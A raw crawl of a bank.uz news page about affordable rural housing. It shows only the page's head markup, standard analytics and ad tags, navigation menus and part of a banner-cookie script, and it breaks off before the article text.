

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204
body_size: 22556
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Доступное жилье: особый подход в каждом регионе&quot; новости &quot;BRB&quot; ID#16951</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Постановление Президента нашей страны &amp;quot;О Программе по строительству доступных жилых домов по обновленным типовым проектам в сельской местности на 2017-2021 годы&amp;quot; от 21 октября 2016 года послужило началом нового этапа в процессе дальнейшего улучшения ?..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768369269','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2c79c54e77d14967983b27df7cc75137'});</script>


<link rel="canonical" href="https://bank.uz/news/dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Доступное жилье: особый подход в каждом регионе&quot; новости &quot;BRB&quot; ID#16951">
<meta property="og:description" content="Постановление Президента нашей страны &quot;О Программе по строительству доступных жилых домов по обновленным типовым проектам в сельской местности на 2017-2021 годы&quot; от 21 октября 2016 года послужило началом нового этапа в процессе дальнейшего улучшения ?...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
